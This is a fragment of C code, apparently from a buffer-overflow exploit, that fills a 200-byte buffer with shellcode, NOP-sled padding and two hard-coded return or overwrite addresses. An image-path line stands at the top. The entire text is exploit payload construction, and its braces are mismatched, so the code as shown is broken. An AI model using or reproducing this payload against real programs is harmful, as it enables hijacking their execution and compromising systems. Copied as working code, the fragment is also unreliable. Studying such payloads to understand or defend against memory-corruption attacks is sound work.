 char payload[201];
int i;
for (i = 0; i < strlen(shellcode); i++)
payload[i] = shellcode[i];
}
for (i = i; i < 72; i++) {
payload[i] = '\x90';
}
payload[i++] = '\xb0';
payload[i++] = '\xfc';
payload[i++] = '\xff';
payload[i++] = '\xbf';
payload[i++] = '\x0c';
payload[i++] = '\xa0';
payload[i++] = '\x04';
payload[i++] = '\x08';
for (i = i; i < 200; i++) {
payload[i] = '\x90';
}
payload[i] = '\x00';